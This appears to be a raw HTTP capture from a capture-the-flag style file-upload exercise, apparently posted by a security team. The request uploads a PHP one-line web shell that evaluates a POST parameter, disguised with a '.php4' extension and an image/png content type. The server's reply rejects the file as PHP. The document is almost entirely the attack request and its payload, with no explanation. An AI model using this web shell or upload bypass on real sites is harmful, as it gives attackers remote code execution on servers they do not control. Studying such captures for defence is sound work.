 POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:33549
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://111.198.29.45:33549/index.php?module=filemanage&do=uplo
ad
Cookie: PHPSESSID=0timfb2684quqtm8jbgncavut5;
user=4b9987ccafacb8d8fc08d22bbca797ba
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------15058124216343
Content-Length: 214
-----------------------------15058124216343
Content-Disposition: form-data; name="upfile"; filename="a.php4"
Content-Type: image/png
<?php eval(@$_POST['a']);?>
-----------------------------15058124216343--
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 18:31:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 234
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Something shows it is a
php!');</script><script>window.location.href='index.php'</s
cript></body></html>
Khan安全团队